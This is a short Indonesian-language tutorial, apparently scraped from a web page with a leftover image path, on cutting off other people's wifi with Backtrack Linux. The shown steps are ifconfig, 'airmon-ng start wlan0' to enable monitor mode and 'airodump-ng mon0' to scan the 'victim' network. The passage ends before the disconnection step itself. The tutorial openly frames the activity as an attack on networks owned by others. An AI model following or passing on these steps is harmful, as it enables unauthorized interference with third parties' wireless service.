Perhatikan langkah saya dalam memutuskan jaringan wifi orang lain menggunakan Backtrack
1. Buka terminal lalu ketikkan ifconfig untuk memeriksa interface anda wlan0 adalah nama default pada Backtrack.
2. Aktifkan mode monitor dengan perintah :
airmon-ng start wlan0
3. Mode monitor aktif. Untuk scanning korban, masukkan perintah : airodump-ng mon0
ctrl+C untuk menghentikan...